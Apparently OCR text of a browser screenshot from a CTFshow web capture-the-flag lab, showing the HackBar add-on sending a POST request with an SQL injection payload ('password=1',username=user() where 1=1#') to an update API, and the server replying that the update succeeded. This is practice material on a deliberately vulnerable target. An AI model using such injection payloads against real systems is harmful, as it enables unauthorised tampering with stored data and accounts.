 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://f2b05a...e=1&limit=10 CTFshow-web入门
f2b05a26-2224-4854-b02f-57853916ae3b.challenge.ctf.show/api/?page=1&limit=10
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
Load URL http://f2b05a26-2224-4854-b02f-57853916ae3b.challenge.ctf.show/api/?page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data password=1',username=user() where 1=1#&username=1
{"code":0,"msg":"\u66f4\u65b0\u6210\u529f","count":1,"data":[]}